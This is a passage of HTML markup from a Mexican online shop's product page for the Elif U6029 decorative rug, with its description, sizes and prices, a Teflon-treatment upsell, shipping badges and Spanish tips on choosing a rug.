c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
        window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
    }
</script>

    <script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-button.min.js" type="text/javascript" defer="defer"></script>

</div><div
    class="product__description rte quick-add-hidden"
    
    style="
      margin-top: 2.4rem;
      margin-bottom: 2.4rem;
    "
  >
    <p><strong>DESCRIPCIÓN DEL TAPETE:</strong></p>
<ul>
<li>Colección: Elif</li>
<li>Material: 60% Polipropileno / 40% Poliéster</li>
<li>Tipo de pelo: Corto</li>
<li>Forma: Rectangular</li>
<li>Tapete de color: Oro / Taupe</li>
</ul>
<p><strong>CARACTERÍSTICAS:</strong><br>Tapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.</p>
  </div>

<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled icon-with-text--text-only always-display"
  style="
    --desktop-icon-size: 6.0rem;
     --desktop-spacing: 1.2rem;
     --desktop-text-size: 1.8rem;
     --mobile-icon-size: 4.0rem;
     --mobile-spacing: 1.0rem;
     --mobile-text-size: 1.4rem;
      margin-top: 2.4rem;
      margin-bottom: 2.4rem;
    "
  
></ul>




<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled icon-with-text--text-only always-display"
  style="
    --desktop-icon-size: 6.0rem;
     --desktop-spacing: 1.2rem;
     --desktop-text-size: 1.8rem;
     --mobile-icon-size: 4.0rem;
     --mobile-spacing: 1.0rem;
     --mobile-text-size: 1.4rem;
      margin-top: 2.4rem;
      margin-bottom: 2.4rem;
    "
  
></ul>



<div id="shopify-block-AamtRSlZSTmttMGZJb__judge_me_reviews_preview_badge_nbpaKF" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7505357897880'
    data-template='manual-installation'>
  
</div>




</div>


<div
  class='product-info-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 2.1rem;
    margin-bottom: 2.1rem;
  "
  id='UpsellsBlock--AY2YxMkd1SCtvTHZuQ__product_upsell_R9kJYx'
  data-count="1"
  
  
>
  
  
    <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 2.0rem;--desktop-text-size: 2.0rem;'>
      Protege tu tapete con Teflón y prolonga su vida útil
    </h3>
  
    
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--toggle_switch product-info-upsell-template--20360060403864__main upsell--btn-right color-background-1 accent-color-accent-2'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="aplicacion-de-teflon-para-tapete"
            data-toggle="true"
            data-id="46247683457176"
            data-product-id="8646748536984"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.dorzav.mx/cdn/shop/files/create-a-hyper-realistic-image-of-a-person-applyin.jpg?v=1740713267&width=500"
                      alt="Aplicación de Teflon para Tapete"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Aplicación de Teflon para Tapete
                    
                  </h3>
                  
                </div><p class="upsell__desc">
                    <strong>Protege 1 Tapete Decorativo.</strong>
                  </p>
                
                  <div class='upsell__price upsell__price--separate'>
                    <span class='regular-price'>$ 750.00</span>
                    <span class='compare-price'>$ 1,500.00</span>
                  </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-section="template--20360060403864__main-AY2YxMkd1SCtvTHZuQ__product_upsell_R9kJYx-0"><form method="post" action="/cart/add" id="product-infoupsellAY2YxMkd1SCtvTHZuQ__product_upsell_R9kJYx1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46247683457176">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8646748536984" /><input type="hidden" name="section-id" value="template--20360060403864__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
    
</div>





<style>
  #Accordion-AQjFOMTcyWmpmS1owR__collapsible_tab_JixdVK {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AQjFOMTcyWmpmS1owR__collapsible_tab_JixdVK"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AQjFOMTcyWmpmS1owR__collapsible_tab_JixdVK-template--20360060403864__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AQjFOMTcyWmpmS1owR__collapsible_tab_JixdVK-template--20360060403864__main"
      aria-controls="AccordionContent-AQjFOMTcyWmpmS1owR__collapsible_tab_JixdVK-template--20360060403864__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//www.dorzav.mx/cdn/shop/files/priority_high_40dp_510B0E_FILL0_wght400_GRAD0_opsz40.png?v=1740715451"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Aplicación de Teflon
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AQjFOMTcyWmpmS1owR__collapsible_tab_JixdVK-template--20360060403864__main"
    role="region"
    aria-labelledby="AccordionHeading-AQjFOMTcyWmpmS1owR__collapsible_tab_JixdVK-template--20360060403864__main"
  >
    <div class="accordion__content" id="ProductAccordion-AQjFOMTcyWmpmS1owR__collapsible_tab_JixdVK-template--20360060403864__main">
      <div class="accordion__content__inner rte block-margins">
        <p>📌<strong>Importante:<br/></strong>✅ El proceso de aplicación y secado toma aproximadamente <strong>4 días</strong>.<br/>✅ Una vez listo, tu tapete será <strong>empaquetado y enviado</strong>.<br/>✅ El <strong>tiempo de entrega </strong>comienza a contarse a partir del día de envío.</p>
        
        
      </div>
    </div>
  </div>
</div>


<div id="shopify-block-AWU5XeUJZQ0VELzB2N__essential_trust_badges_app_block_mRxAUa" class="shopify-block shopify-app-block">




  <div data-app-block-banners data-app-block-all-banners>
    
      
      
      
      
      
      
      

      
        
          <!-- BEGIN app snippet: icons -->
<div
  data-banner
  data-type="product-page"
  data-id="eb7ca77f-4dca-45a2-83d6-2ff6df649e7a"
  style="
        width: 100%;
        padding: 16px min(16px, 16px) 16px;
        border: 1px solid #c5c8d1;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 20px;
        margin-bottom: 20px;
        background: #FFFFFF;
        position: relative;
        
    
  "
>
    
    

    
    
      
        
        
    
    

    
    
    
    

    

    

    

    
        <style>
            .icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a {
                grid-template-columns: repeat(auto-fit, minmax(130px, 1fr));
            }
            @media (min-width: 768px) {
                .icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a {
                    grid-template-columns: repeat(auto-fit, minmax(130px, 1fr));
                }
            }
        </style>
    

    <div 
      class="icon-block-container icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a"
      style="
        display: grid;
        width: 100%;
        
        justify-content: center;
        column-gap: 8px;
        
        row-gap: 16px;
        
    ">
    

        <div 
            class="icon-block"
            style="
                
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/delivery2.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Envio Gratis
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >¡Sin costos extras!
</span>
                    
                </div>
            

            

            
        </div>
    

        <div 
            class="icon-block"
            style="
                
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/box2.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Envio Protegido
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >Tu paquete viaja seguro
</span>
                    
                </div>
            

            

            
        </div>
    

        <div 
            class="icon-block"
            style="
                
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/shield.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Pago Seguro
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >Compra segura y fácil
</span>
                    
                </div>
            

            

            
        </div>
    
  </div>
</div>
<!-- END app snippet -->
        
      
    
    
  </div>



</div>

<dynamic-dates
  data-date-format="dd_mm_no_dot"
  data-day-labels="Lun, Mar, Mie, Jue, Vier, Sab, Dom"
  data-month-labels="Ene, Feb, Mar, Abr, May, Jun, Jul, Ago, Sep, Oct, Nov, Dic"
  data-days-to-skip=""
  data-dates-to-skip=""
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
    --item-count: 3;
  "
  class='shipping-checkpoints always-display'
>
  <div
    class='shipping-checkpoints__bar color-accent-2'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined filled">
  add_shopping_cart
</span>

        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Pedido Confirmado"
        data-min-days="1"
        data-max-days="2"
      >
        Pedido Confirmado
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>

        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="2"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Listo para Embarcar"
        data-min-days="2"
        data-max-days="3"
      >
        Listo para Embarcar
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>

        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="5"
        data-max-days="9"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Entregado"
        data-min-days="5"
        data-max-days="9"
      >
        Entregado
      </p>
    </div>
  
  
</dynamic-dates>




  <style data-shopify>
    #sticky-atc-template--20360060403864__main .button {
      --color-button: 221, 163, 48;
    }
  </style>


<sticky-atc 
  id="sticky-atc-template--20360060403864__main"
  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
  data-section="template--20360060403864__main"data-after-scroll="true"
>
  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
        <img
          id="sticky-atc-image-template--20360060403864__main"
          src="//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP1.jpg?v=1751325873&width=500"
          alt="Tapete Decorativo Elif U6029"
          loading="lazy"
          width="auto"
          height="auto"
        >
      </div><div class='sticky-atc__left'>
      <div class='sticky-atc__left__content'>
        
          <h4 class='sticky-atc__title'>
            Tapete Decorativo Elif U6029
          </h4>
        
        <div class='sticky-atc__price' id="sticky-atc-separate-price-template--20360060403864__main">


<div
  class="
    price price-template--20360060403864__main
  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 7,216.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 7,216.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 7,216.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 
      <span class="badge__percentage-saved">0</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
            <secondary-variant-select
              id="StickyAtcVariantPicker-template--20360060403864__main"
              class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
              data-section="template--20360060403864__main"
              data-url="/products/tapete-decorativo-elif-u6029"
              data-update-url="true"
              style='--options-count: 1'
            >
            
              <div class="product-form__input">
                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                    
                        <option
                        value='160X230CM'
                        data-options='160X230CM'
                        
                            selected
                        
                        
                        data-variant-id='42335157059736'
                        >
                        160X230CM
                        </option>
                    
                        <option
                        value='240X330CM'
                        data-options='240X330CM'
                        
                        
                        data-variant-id='42335157125272'
                        >
                        240X330CM
                        </option>
                    
                        <option
                        value='300X400CM'
                        data-options='300X400CM'
                        
                        
                            disabled
                        
                        data-variant-id='42335157158040'
                        >
                        300X400CM
                        </option>
                    
                  </select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            
            <script type="application/json">
                [{"id":42335157059736,"title":"160X230CM","option1":"160X230CM","option2":null,"option3":null,"sku":"10703","requires_shipping":true,"taxable":true,"featured_image":{"id":42120445558936,"product_id":7505357897880,"position":2,"created_at":"2022-11-24T14:18:43-06:00","updated_at":"2025-06-30T17:24:33-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873","variant_ids":[42335157059736,42335157125272,42335157158040]},"available":true,"name":"Tapete Decorativo Elif U6029 - 160X230CM","public_title":"160X230CM","options":["160X230CM"],"price":721600,"weight":6000,"compare_at_price":721600,"inventory_management":"shopify","barcode":"GP4160X230","featured_media":{"alt":null,"id":34849344782488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42335157125272,"title":"240X330CM","option1":"240X330CM","option2":null,"option3":null,"sku":"10461","requires_shipping":true,"taxable":true,"featured_image":{"id":42120445558936,"product_id":7505357897880,"position":2,"created_at":"2022-11-24T14:18:43-06:00","updated_at":"2025-06-30T17:24:33-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873","variant_ids":[42335157059736,42335157125272,42335157158040]},"available":true,"name":"Tapete Decorativo Elif U6029 - 240X330CM","public_title":"240X330CM","options":["240X330CM"],"price":1470900,"weight":6000,"compare_at_price":1470900,"inventory_management":"shopify","barcode":"GP4240X330","featured_media":{"alt":null,"id":34849344782488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42335157158040,"title":"300X400CM","option1":"300X400CM","option2":null,"option3":null,"sku":"10705","requires_shipping":true,"taxable":true,"featured_image":{"id":42120445558936,"product_id":7505357897880,"position":2,"created_at":"2022-11-24T14:18:43-06:00","updated_at":"2025-06-30T17:24:33-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873","variant_ids":[42335157059736,42335157125272,42335157158040]},"available":false,"name":"Tapete Decorativo Elif U6029 - 300X400CM","public_title":"300X400CM","options":["300X400CM"],"price":2148400,"weight":6000,"compare_at_price":2148400,"inventory_management":"shopify","barcode":"GP4300X400","featured_media":{"alt":null,"id":34849344782488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
            </script>
          </secondary-variant-select>
        </div>
    <div class='sticky-atc__button'><button
          
            id='SectionAtcBtn-template--20360060403864__main' 
            type="button"
          
          class="sticky-atc__add_button button main-product-atc button--has-spinner"
          form="product-form-template--20360060403864__main"
          data-label="Comprar Ahora"
          
        >
          <span class="sticky-atc__error" style="display:none;"></span>
          <span class="sticky-atc__label">
            
            <span class="sticky-atc__label__text">Comprar Ahora</span>
          </span>
          <div class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </button>
      
    </div>
  </div>
</sticky-atc>



<style>
  #Accordion-AanVXU3FxY0pONEsvN__collapsible_tab_jcdg3M {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AanVXU3FxY0pONEsvN__collapsible_tab_jcdg3M"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--large quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AanVXU3FxY0pONEsvN__collapsible_tab_jcdg3M-template--20360060403864__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AanVXU3FxY0pONEsvN__collapsible_tab_jcdg3M-template--20360060403864__main"
      aria-controls="AccordionContent-AanVXU3FxY0pONEsvN__collapsible_tab_jcdg3M-template--20360060403864__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//www.dorzav.mx/cdn/shop/files/pasos.png?v=1748406949"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          ¿Cómo elegir tu tapete en 3 pasos?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AanVXU3FxY0pONEsvN__collapsible_tab_jcdg3M-template--20360060403864__main"
    role="region"
    aria-labelledby="AccordionHeading-AanVXU3FxY0pONEsvN__collapsible_tab_jcdg3M-template--20360060403864__main"
  >
    <div class="accordion__content" id="ProductAccordion-AanVXU3FxY0pONEsvN__collapsible_tab_jcdg3M-template--20360060403864__main">
      <div class="accordion__content__inner rte block-margins">
        <h4>✅ Paso 1: Elige el tamaño adecuado</h4><p><strong>Haz que tu tapete conecte visualmente con los muebles.</strong></p><ul><li>En salas, las patas frontales del sofá y sillones deben quedar sobre el tapete.</li><li>En comedores, el tapete debe sobresalir mínimo 60 cm de cada lado de la mesa.</li><li>En recámaras, colócalo bajo la cama dejando al menos 60 cm visibles a los lados.</li><li>Deja entre 20 y 30 cm de espacio libre entre el tapete y las paredes.</li></ul><h4>✅ Paso 2: Escoge el color y estilo ideal</h4><p><strong>Define la atmósfera de tu espacio.</strong></p><ul><li>Colores neutros (beige, gris, crema) aportan calma y son fáciles de combinar.</li><li>Un tapete con patrón o textura da carácter si tu decoración es sobria.</li><li>Combínalo con otros elementos como cojines o cortinas para lograr armonía.</li></ul><h4>✅ Paso 3: Selecciona el material perfecto</h4><p><strong>Adapta el tapete a tu estilo de vida.</strong></p><ul><li><strong>Lana o pelo medio:</strong> suaves y elegantes, ideales para dormitorios.</li><li><strong>Yute o tejido plano:</strong> resistentes y naturales, ideales para salas y pasillos.</li><li><strong>Sintéticos:</strong> durables y fáciles de limpiar, perfectos si tienes niños o mascotas.</li></ul><h4>💬 ¿Tienes dudas?</h4><p>Escríbenos por <strong>WhatsApp</strong> y con gusto te ayudamos a elegir el tapete perfecto para tu espacio.</p>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-Acm11MERDZ2VnanFSM__collapsible_tab_xLeU9n {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-Acm11MERDZ2VnanFSM__collapsible_tab_xLeU9n"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--large quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-Acm11MERDZ2VnanFSM__collapsible_tab_xLeU9n-template--20360060403864__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-Acm11MERDZ2VnanFSM__collapsible_tab_xLeU9n-template--20360060403864__main"
      aria-controls="AccordionContent-Acm11MERDZ2VnanFSM__collapsible_tab_xLeU9n-template--20360060403864__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//www.dorzav.mx/cdn/shop/files/poqueuntapete.png?v=1748407024"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          ¿Por qué necesitas un tapete decorativo en tu hogar?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-Acm11MERDZ2VnanFSM__collapsible_tab_xLeU9n-template--20360060403864__main"
    role="region"
    aria-labelledby="AccordionHeading-Acm11MERDZ2VnanFSM__collapsible_tab_xLeU9n-template--20360060403864__main"
  >
    <div class="accordion__content" id="ProductAccordion-Acm11MERDZ2VnanFSM__collapsible_tab_xLeU9n-template--20360060403864__main">
      <div class="accordion__content__inner rte block-margins">
        <p>✅ <strong>Transforma tu espacio sin remodelar</strong><br/>Un tapete cambia por completo la vibra: más cálido, más elegante, más tú.</p><p>✅ <strong>Crea un rincón acogedor</strong><br/>Perfecto para relajarte, caminar descalzo o disfrutar momentos en familia.</p><p>✅ <strong>Hace que tu decoración luzca completa</strong><br/>Une muebles, colores y estilos, logrando armonía visual con solo colocarlo.</p><p>✅ <strong>Agrega textura y personalidad</strong><br/>Convierte cualquier rincón en un espacio digno de revista.</p><p>✅ <strong>Mejora la acústica y el confort</strong><br/>Reduce el eco y aporta una sensación de tranquilidad al ambiente.</p>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-AWXFpaS9CNFR6RDJrS__collapsible_tab_fYHVjH {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AWXFpaS9CNFR6RDJrS__collapsible_tab_fYHVjH"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--large quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
